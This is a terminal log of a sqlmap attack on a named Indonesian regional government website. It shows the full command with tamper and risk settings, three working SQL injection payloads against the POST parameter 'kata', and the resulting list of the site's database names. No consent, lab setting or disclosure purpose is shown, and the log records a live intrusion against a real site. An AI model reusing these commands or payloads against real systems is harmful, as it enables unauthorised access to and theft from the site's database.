 Home
┌──(kali㉿kali)-[~]
└─$ sqlmap --url "https://arpusda.semarangkab.go.id/berita/index" --data="kata=1&cari=Search" --method=POST --time-sec=10 --dbms=mysql --risk=3 --level=5 --tamper=space2comment --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 02:36:17 /2025-05-30/
Trash
[02:36:17] [INFO] loading tamper module 'space2comment'
[02:36:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=h3ba2j73ir4...kpta7f9b9t'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kata (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kata=1%' AND 8507=8507 AND 'IPFB%'='IPFB&cari=Search
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: kata=1%' AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(6991=6991,1))),0x717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gSOl%'='gSOl&cari=Search
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: kata=1%' AND (SELECT 1320 FROM (SELECT(SLEEP(10)))JJHX) AND 'fMwd%'='fMwd&cari=Search
---
[02:36:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:36:19] [INFO] testing MySQL
[02:36:21] [INFO] confirming MySQL
[02:36:21] [WARNING] reflective value(s) found and filtering out
[02:36:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:36:21] [INFO] fetching database names
[02:36:21] [INFO] resumed: 'information_schema'
[02:36:21] [INFO] resumed: 'd4t4_arpusd4'
available databases [2]:
[*] d4t4_arpusd4
[*] information_schema
[02:36:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:36:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/arpusda.semarangkab.go.id'